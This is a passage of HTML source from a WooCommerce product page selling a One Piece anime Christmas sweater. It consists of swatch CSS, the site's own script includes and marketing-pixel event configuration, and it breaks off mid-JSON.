.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"97a54fdd-abdc-4573-aeec-aa2b907677e0","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Sweatshirts, One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","tags":"nico robin, one piece, ugly","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"6cb84292-81a4-4790-abfe-9d4d2aff5eb7","pixelIds":["1323932265061807"],"params":{"content_ids":["41548"],"content_type":"product","tags":"nico robin, one piece, ugly","content_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","category_name":"One Piece Sweatshirts, One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","value":43.59,"currency":"USD","contents":[{"id":"41548","quantity":1}],"product_price":43.59,"page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","content_category":"One Piece Sweatshirts, One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","content_id":41548,"value":43.59},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"41548","name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","category":"One Piece Sweatshirts\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.59}],"non_interaction":true,"ecomm_prodid":"41548","ecomm_pagetype":"product","ecomm_totalvalue":43.59,"page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products","items":[{"id":"15977","name":"One Piece Sweatshirt:  Chibi Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":1,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"15985","name":"One Piece Sweatshirt:  Gear 2","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":2,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"15993","name":"One Piece Sweatshirt:  Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":3,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"16019","name":"One Piece Sweatshirt:  Luffy & Ace & Sabo","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":4,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"16027","name":"One Piece Sweatshirt:  Luffy Brothers","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":5,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"16035","name":"One Piece Sweatshirt:  Luffy Super Saiyan","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":6,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"16043","name":"One Piece Sweatshirt:  Luffy Wanted","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":7,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"16079","name":"One Piece Sweatshirt:  Monkey D Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":8,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"16087","name":"One Piece Sweatshirt:  Mugiwara No Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":9,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"},{"id":"16094","name":"One Piece Sweatshirt:  Mugiwara Pirates","category":"One Piece Sweatshirts","quantity":1,"price":44,"list_position":10,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"non_interaction":true,"page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"16087":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16087","name":"One Piece Sweatshirt:  Mugiwara No Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":1,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16019":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16019","name":"One Piece Sweatshirt:  Luffy & Ace & Sabo","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":2,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16094":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16094","name":"One Piece Sweatshirt:  Mugiwara Pirates","category":"One Piece Sweatshirts","quantity":1,"price":44,"list_position":3,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"41476":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"41476","name":"Law Anime Ugly Christmas Sweater One Piece GG0711","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/One Piece Sweatshirts","quantity":1,"price":43.59,"list_position":4,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"15993":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"15993","name":"One Piece Sweatshirt:  Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":5,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16186":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16186","name":"One Piece Sweatshirt:  Pirate Hunter Zoro","category":"Rononoa Zoro Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":6,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16239":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16239","name":"One Piece Sweatshirt:  Zoro","category":"Rononoa Zoro Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":7,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"41411":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"41411","name":"One Piece Straw Hat Pirates Christmas Ugly Christmas Sweater GG0711","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/One Piece Sweatshirts","quantity":1,"price":43.59,"list_position":8,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16202":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16202","name":"One Piece Sweatshirt:  Serious Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":9,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16027":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16027","name":"One Piece Sweatshirt:  Luffy Brothers","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":10,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16247":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16247","name":"One Piece Sweatshirt:  Zoro Tanuki","category":"Rononoa Zoro Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":11,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16130":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16130","name":"One Piece Sweatshirt:  One Piece","category":"One Piece Sweatshirts","quantity":1,"price":44,"list_position":12,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"41438":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"41438","name":"One Piece Crew Ugly Christmas Sweater GG0711","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/One Piece Sweatshirts","quantity":1,"price":43.59,"list_position":13,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece 